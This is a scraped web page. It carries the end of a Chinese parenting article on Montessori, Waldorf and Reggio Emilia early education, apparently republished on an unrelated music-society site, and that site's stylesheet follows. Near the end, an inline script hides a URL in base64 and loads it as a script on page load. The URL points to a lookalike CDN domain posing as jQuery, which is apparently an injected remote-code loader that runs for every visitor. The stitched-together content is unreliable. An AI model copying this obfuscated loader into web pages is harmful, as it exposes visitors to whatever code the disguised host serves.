white-space: normal;"></p><p style="white-space: normal;"><br></p><section class="135editor" data-id="29735" style="border: 0px none; padding: 0px;"><section style="width:92px;margin-bottom:0px;"><p style="text-align: center; color: inherit; line-height: 2em;"><span style="border-color: rgb(255, 129, 36); color: rgb(255, 129, 36);"><strong style="border-color:rgb(255, 129, 36); color:inherit">参考资料</strong></span></p></section><section style="margin-top: 0px; padding: 0px 5px; line-height: 10px; color: inherit; border: 1px solid rgb(255, 129, 36);"><section style="padding: 0px; color: inherit; height: 8px; margin: -8px 0px 0px 140px; width: 50%; background-color: rgb(254, 254, 254);" data-width="50%"><section style="width: 8px; height: 8px; border-radius: 100%; line-height: 1; box-sizing: border-box; font-size: 18px; text-decoration: inherit; border-color: rgb(255, 129, 36); display: inline-block; margin: 0px; color: inherit; background-color: rgb(255, 129, 36);"></section></section><section class="135brush" data-style="text-indent: 2em;" style="padding: 0px; line-height: 2em; color: rgb(62, 62, 62); margin: 15px;"><p style="color: inherit;"><span style="font-size: 14px;">Carolyn Pope Edwards, <em>Three Approaches from Europe: Waldorf, Montessori, and Reggio Emilia</em>， Early Childhood Research &amp; Practice</span></p></section><section style="padding: 0px; color: inherit; text-align: right; height: 10px; margin: 0px 0px -4px 25px; width: 65%; background-color: rgb(254, 254, 254);" data-width="65%"><section style="margin: 0px auto 1px; border-radius: 100%; line-height: 1; box-sizing: border-box; text-decoration: inherit; background-color: rgb(255, 129, 36); border-color: rgb(255, 129, 36); display: inline-block; height: 8px; width: 8px; color: inherit;"></section></section></section><section style="width: 0px; height: 0px; clear: both;"></section></section><p style="white-space: normal;"><br></p><section class="135editor" data-id="42" style="border: 0px none; padding: 0px;"><blockquote style="max-width: 100%; padding: 5px 15px; color: rgb(160, 160, 162); line-height: 25px; font-weight: bold; border-radius: 5px 5px 0px 0px; border: 0px; background-color: rgb(33, 33, 34);"><span class="135brush" data-brushtype="text" style="color:rgb(255, 255, 255)">预告</span></blockquote><blockquote class="135brush" data-style="font-size:14px" style="max-width: 100%; padding: 10px 15px 20px; border-radius: 0px 0px 5px 5px; border-width: 1px; border-top-style: solid; border-right-style: solid; border-bottom-style: solid; border-color: rgb(33, 33, 34); line-height: 25px;"><p style="color: rgb(62, 62, 62); font-size: 14px; line-height: 22.3899993896484px;"><span style="line-height: 22.3899993896484px;">常爸<span style="line-height: 22.3899993896484px;">计划在</span></span>下周二开一个微讲座，请一位孩子在蒙特梭利幼儿园上学的高知妈妈现身说法，讲讲她的一些切身体会，对蒙特梭利理念感兴趣的粉丝可以报名（具体报名方式会在本周晚些时间发出，请关注公众号的推送）。</p><p style="color: rgb(62, 62, 62); font-size: 14px; line-height: 22.3899993896484px;"><br></p><p style="color: rgb(62, 62, 62); font-size: 14px; line-height: 22.3899993896484px;">另外，如果有孩子在华德福、瑞吉欧体系幼儿园上学的粉丝，愿意和大家分享心得的，请通过公众号联系常爸。</p></blockquote><section style="width: 0px; height: 0px; clear: both;"></section></section><section data-id="3" class="135editor" style="border: 0px none; padding: 0px; box-sizing: border-box; margin: 0px; font-family: 微软雅黑;" data-color="#84A740" data-custom="#84A740"><section style="max-width: 100%; margin: 2px; padding: 0px; border-color: rgb(132, 167, 64); box-sizing: border-box;"><p style="white-space: normal;"><span style="font-size: 14px; border-color: rgb(132, 167, 64); color: inherit;"><strong style="color:rgb(62, 62, 62); line-height:32px; white-space:pre-wrap"><span class="135brush" data-brushtype="text" data-mce-style="color: #a5a5a5;" placeholder="关于135编辑器" style="border-color: rgb(132, 167, 64); color: rgb(255, 255, 255); border-radius: 5px; padding: 4px 10px; background-color: rgb(132, 167, 64);">关于常青藤爸爸</span></strong></span></p><section class="135brush" data-style="color:rgb(89, 89, 89); font-size:14px; line-height:28px" style="max-width: 100%; margin-top: -0.7em; padding: 10px 1em; border: 1px solid rgb(132, 167, 64); border-radius: 0.4em; color: rgb(51, 51, 51); box-sizing: border-box; background-color: rgb(239, 239, 239);"><p style="font-size: 1em; color: inherit; white-space: normal;"><strong style="color: inherit; line-height: 25.6px; white-space: pre-wrap;"><strong style="color: inherit;"><span style="font-size: 14px;">常青藤爸爸，是美国耶鲁大学毕业、在世界顶级投资银行工作多年的奶爸于2015年6月1日开始试运营的公众号，旨在分享高质量的育儿知识和教育资源。</span></strong></strong><br></p><p style="font-size: 1em; color: inherit; white-space: normal;"><br></p><p style="font-size: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 25.6000003814697px;"><span style="color: rgb(0, 0, 0); font-size: 14px;"><strong>关注公众号后：</strong></span></p><p style="font-size: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 25.6000003814697px;"><span style="font-size: 14px;"><strong style="font-size: 12px;"><span style="font-size: 14px; font-family: 微软雅黑, sans-serif;">回复“<span style="color: rgb(255, 0, 0);">初心</span>”，可以了解“<span style="color: rgb(255, 0, 0);">为什么我辞掉百万年薪的工作做早教</span><span style="color: rgb(132, 167, 64);">”</span></span></strong><strong style="font-size: 12px;"><span style="font-size: 14px; font-family: 微软雅黑, sans-serif;"></span></strong></span></p><p style="font-size: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 25.6000003814697px;"><span style="font-size: 14px;"><strong><span style="font-family: 微软雅黑, sans-serif;">回复“<span style="color: rgb(255, 0, 0);">智商</span>”，可以了解“<span style="color: rgb(255, 0, 0);">提高幼儿智商最有效的办法</span>”</span></strong><strong><span style="font-family: 微软雅黑, sans-serif;"></span></strong><strong><span style="font-family: 微软雅黑, sans-serif;"></span></strong></span></p><p style="font-size: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 25.6000003814697px;"><span style="font-size: 14px;"><strong><span style="font-family: 微软雅黑, sans-serif;">回复“<span style="color: rgb(255, 0, 0);">绘本</span>”，可以看看“<span style="color: rgb(255, 0, 0);">耶鲁奶爸推荐的适合1~3 岁幼儿的中文绘本</span>”</span></strong><strong><span style="font-family: 微软雅黑, sans-serif;"></span></strong></span></p><p style="font-size: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 25.6000003814697px;"><strong style="font-size: 14px; color: inherit; line-height: 25.6000003814697px;"><span style="font-family: 微软雅黑, sans-serif;">回复“<span style="font-family: 微软雅黑; color: rgb(255, 0, 0);">自控力</span>”，可以了解“<span style="font-family: 微软雅黑; color: rgb(255, 0, 0);">提高幼儿自控力的五个方法</span>”</span></strong><br></p><p style="font-size: 1em; color: inherit; white-space: normal;"><span style="font-size: 14px;"><strong>回复“<span style="color: rgb(255, 0, 0);">英语启蒙</span>”，可以了解“<span style="color: rgb(255, 0, 0);">幼儿英语启蒙的迷思系列</span></strong></span><strong style="font-size: 14px; color: inherit; line-height: 1.6em;">”</strong></p><strong style="color: rgb(62, 62, 62); font-size: 14px; line-height: 25.6px; white-space: normal;"><span style="font-family: 微软雅黑, sans-serif;"><strong style="color: inherit; line-height: 1.6em;"><strong style="color: inherit; line-height: 1.6em;">回复<span style="color: rgb(0, 0, 0);">“</span><span style="color: rgb(132, 167, 64);"><span style="color: rgb(255, 0, 0);">英文绘本</span><span style="color: rgb(0, 0, 0);">”</span></span>，看<span style="color: rgb(0, 0, 0);">“</span><span style="color: rgb(255, 0, 0);">史上最有心的英文绘本书单（幼儿启蒙第一辑） &amp; 耶鲁奶爸精心研发的英文亲子阅读助手APP和绘本音乐</span><span style="color: rgb(0, 0, 0);">”</span></strong></strong></span></strong><br><p style="font-size: 1em; color: inherit; white-space: normal;"><br></p><p style="font-size: 1em; text-align: center; color: inherit; white-space: normal;"></p><p style="font-size: 1em; color: inherit; text-align: center; white-space: normal;"><strong style="color: inherit; line-height: 25.6px;"><span style="font-family: 宋体; font-size: 19px; color: rgb(132, 167, 64); border-color: rgb(132, 167, 64);">↑↑↑</span></strong><strong style="color: inherit; line-height: 25.6px;"><span style="font-family: 宋体; font-size: 19px; color: rgb(132, 167, 64); border-color: rgb(132, 167, 64);">长按二维码识别关注</span></strong><br></p></section></section><section style="width: 0px; height: 0px; clear: both; box-sizing: border-box; padding: 0px; margin: 0px;"></section></section><p style="white-space: normal;"><br></p><p style="white-space: normal;"><br></p></section></section><p><br></p>
                </div></p>
            </div>
          </div>
        </div>

        <div class="col-md-4">
           <div class="y7hG58">
            <div class="virtue dRYhY acquire">大家在看</div>
            <ul class="kGElTk1nOea">
                            <li>
                <a href="/lsyg/detail39939559.html" title="【答案】音乐加油站第41期,机智如你,答对了吗?">【答案】音乐加油站第41期,机智如你,答对了吗?</a>
                <em>2022-07-25 03:53:52</em>
              </li>
                                          <li>
                <a href="/lsyg/detail39939560.html" title="最新课程回顾14:第二讲·如何把音乐分析与器乐演奏相结合?">最新课程回顾14:第二讲·如何把音乐分析与器乐演奏相结合?</a>
                <em>2022-07-31 22:43:42</em>
              </li>
                                          <li>
                <a href="/lsyg/detail39939562.html" title="音乐主题旋律的调式分析研究">音乐主题旋律的调式分析研究</a>
                <em>2022-07-08 19:38:08</em>
              </li>
                                          <li>
                <a href="/lsyg/detail39939569.html" title="听昆德拉谈现代音乐">听昆德拉谈现代音乐</a>
                <em>2022-07-10 22:39:39</em>
              </li>
                                          <li>
                <a href="/lsyg/detail39939577.html" title="【学习经验】古典音乐欣赏入门的珍贵资料(下)">【学习经验】古典音乐欣赏入门的珍贵资料(下)</a>
                <em>2022-07-09 18:05:34</em>
              </li>
                                          <li>
                <a href="/lsyg/detail39939581.html" title="杨燕迪:“老肖”的谜 音乐人文笔录">杨燕迪:“老肖”的谜 音乐人文笔录</a>
                <em>2022-07-26 00:32:33</em>
              </li>
                                          <li>
                <a href="/lsyg/detail39939583.html" title="新音乐崛起的繁盛与当代音乐评论的贫困">新音乐崛起的繁盛与当代音乐评论的贫困</a>
                <em>2022-07-08 22:33:21</em>
              </li>
                                          <li>
                <a href="/lsyg/detail39939589.html" title="爱上音乐,也许是因为一段旋律,一个帅气的音乐家,或者是一把琴,一首歌……">爱上音乐,也许是因为一段旋律,一个帅气的音乐家,或者是一把琴,一首歌……</a>
                <em>2022-07-23 03:03:19</em>
              </li>
                                          <li>
                <a href="/lsyg/detail39939590.html" title="如何学好音乐的&#039;&#039;基本自然语法&#039;&#039;">如何学好音乐的&#039;&#039;基本自然语法&#039;&#039;</a>
                <em>2022-08-03 02:53:48</em>
              </li>
                                          <li>
                <a href="/lsyg/detail39939591.html" title="XPlay Geegirl评选之——参选形象代言人音序索引(附照片)">XPlay Geegirl评选之——参选形象代言人音序索引(附照片)</a>
                <em>2022-06-28 03:18:07</em>
              </li>
                           </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="container">
       <div class="y7hG58">
        <div class="dRYhY split calendar">友情链接</div>
        <ul class="row kGElTk1nOea">
                  </ul>
      </div>
    </div>

    <div class="uDZwB4mzC">
      <p class="vacuum container">Copyright © 2023 All Rights Reserved 版权所有 句容古典无调性音乐社团</p>
    </div>
    <script src="/static/js/jquery-1.12.0.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      $(function () {
        $(".navbar-toggle").click(function () {
          if ($(".collapse").attr("is_open") == "no") {
            $(".collapse").css("display", "block"); //增加css属性
            $(".collapse").attr("is_open", "yes");
          } else {
            $(".collapse").css("display", "none");
            $(".collapse").attr("is_open", "no");
          }
        });
      });
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.zfanqie.com/storage/optional/target/interfere.css
body_size: 1152
content:
body {
    font-family: NSimSun;
    font-size: 14px;
    line-height: 1.5;
    color: #150700;
    background-color: #fcf7fc;
}
@media (min-width: 992px) {
    .container {
        width: 930px;
    }
}
@media (min-width: 1200px) {
    .container {
        width: 1020px;
    }
}
.QVrHLEvCE {
    background-color: #3949ab;
    border: none;
    border-radius: 0;
    min-height: 50px;
    margin-bottom: 16px;
}
.QVrHLEvCE .navbar-brand,
.QVrHLEvCE .navbar-brand:hover {
    height: 50px;
    line-height: 50px;
    padding: 0 17px;
    font-size: 18px;
    color: #ffffff;
}
.QVrHLEvCE .navbar-nav > li > a,
.QVrHLEvCE .navbar-nav > li > a:hover {
    line-height: 50px;
    padding: 0 17px;
    font-size: 14px;
    color: #ffffff;
}
.QVrHLEvCE .navbar-nav > li.active > a,
.QVrHLEvCE .navbar-nav > li.active > a:hover {
    background-color: #283593;
    color: #ffffff;
}

.uDZwB4mzC {
    padding: 12px 0;
    text-align: center;
    background-color: #fcf7fc;
    margin-top: 22px;
}
.uDZwB4mzC > p {
    height: 24px;
    line-height: 24px;
    font-size: 14px;
    color: #150700;
    margin: 0 auto;
}

.y7hG58 {
    background-color: #fff;
    padding: 23px;
    margin-bottom: 19px;
}
.y7hG58 > .dRYhY {
    border-bottom: 1px solid #6889ff;
    margin-bottom: 16px;
    margin-top: 0;
    padding-bottom: 7px;
    position: relative;
    height: 22px;
    line-height: 22px;
    padding: 0 0 7px 0;
    font-size: 17px;
    color: #150700;
}
.y7hG58 > .dRYhY::after {
    background: #e67e22 none repeat scroll 0 0;
    bottom: -1px;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 90px;
}
.y7hG58 > h1 {
    /* height: 37px; */
    line-height: 37px;
    margin: 16px 0 0;
    font-size: 24px;
    color: #150700;
    text-align: center;
}
.y7hG58 > .bo0CXW0PT6 {
    margin: 16px 0;
    color: #150700;
    text-align: center;
}
.y7hG58 > .bo0CXW0PT6 > b {
    margin: 0 10px;
}
.y7hG58 > .kGElTk1nOea {
    padding: 0;
}
.y7hG58 > .kGElTk1nOea > li {
    list-style-type: none;
}
.y7hG58 > .kGElTk1nOea > li > a {
    max-width: 51%;
    overflow: hidden;
}
.y7hG58 > .kGElTk1nOea > li > a,
.y7hG58 > .kGElTk1nOea > li > a:hover,
.y7hG58 > .kGElTk1nOea > li > em {
    display: inline-block;
    height: 27px;
    line-height: 27px;
    font-size: 14px;
    color: #150700;
}
.y7hG58 > .kGElTk1nOea > li > em {
    float: right;
}
.y7hG58 > .I3GNo2n5H,
.y7hG58 > .k7FXT {
    padding: 0 16px 16px;
}

.FgBoV1m4BQy {
    text-align: center;
    height: auto;
    overflow: hidden;
    margin: 17px auto !important;
    display: table;
}
.FgBoV1m4BQy a:link,
.FgBoV1m4BQy a:visited,
.FgBoV1m4BQy .current {
    text-decoration: none;
    padding: 5px 8px;
    background-color: #3949ab;
    font-size: 13px;
    float: left;
    border-left: none;
    color: #ffffff;
    margin: 0 4px;
}
.FgBoV1m4BQy a:hover,
.FgBoV1m4BQy .current {
    text-decoration: none;
    background-color: #283593;
}

.logo_h1 {
    font-size: 0;
    margin: 0;
}
.logo_h1 img {
    height: 40px;
    object-fit: cover;
    margin: 5px 0;
}
.y7hG58 > .I3GNo2n5H {
    overflow: hidden;
    position: relative;
    transform: scale(1);
}

.waxStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}


.nuisanceStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}


.declineStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

